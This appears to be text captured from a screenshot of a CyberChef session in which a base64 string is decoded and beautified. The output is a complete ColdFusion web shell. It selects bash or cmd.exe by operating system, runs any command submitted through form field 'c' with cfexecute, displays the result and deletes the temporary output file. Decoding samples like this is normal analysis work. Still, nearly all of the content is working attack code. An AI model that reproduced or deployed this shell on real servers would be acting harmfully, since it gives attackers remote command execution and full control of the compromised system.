 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XML Beautify
Indent string
\t
STEP
BAKE!
Auto Bake
Input
PGNmaWYgZmluZCgiLyIsIEdldFRlbXBEaXJlY3RvcnkoKSk9PTE+PGNmc2V0IHA9Ii9iaW4vYmFzaCI+PGNmc2V0IGE9Ii1jIj48Y2ZlbHNlPjxjZnNldCBwP
ABC 777 1 Raw Bytes LF
Output
<cfif find("/", GetTempDirectory())==1>
<cfset p="/bin/bash">
<cfset a="-c">
<cfelse>
<cfset p="C:\Windows\System32\cmd.exe">
<cfset a="/c">
</cfif>
<cfif IsDefined("FORM.c")>
<cfexecute name="#p#" arguments='#a# "#c#"' outputfile="#GetTempDirectory()#f"
errorFile="#GetTempDirectory()#f" timeout=1></cfexecute>
</cfif>
<form method="post">
<input type=text name="c">
<input type=Submit>
</form>
<cfif FileExists("#GetTempDirectory()#f") is "Yes">
<cffile action="Read" file="#GetTempDirectory()#f" variable="r">
<cfoutput>#r#</cfoutput>
<cffile action="Delete" file="#GetTempDirectory()#f">
</cfif>
ABC 702 19 1ms Raw Bytes LF